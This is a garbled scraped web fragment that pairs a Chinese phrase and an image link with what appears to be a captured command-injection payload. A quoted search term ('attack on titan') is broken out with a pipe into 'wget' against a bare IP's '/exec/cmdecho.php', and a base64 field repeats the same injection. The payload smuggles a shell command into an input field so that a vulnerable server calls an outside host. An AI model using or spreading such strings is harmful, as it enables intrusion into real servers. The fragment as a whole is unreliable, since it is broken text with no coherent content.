 一堂课 (attack on titan' | wget -O /dev/null '162.221.202.241/exec/cmdecho.php?time=1444884791_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=c084a4cdc280e6eb6c7e50128154c6f3_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj1hdHRhY2srb24rdGl0YW4nIHwgd2dldCAtTyAvZGV2L251bGwgJzE2Mi4yMjEuMjAyLjI0MS9leGVjL2NtZGVjaG8ucGhwPycnsplitscmdexec'')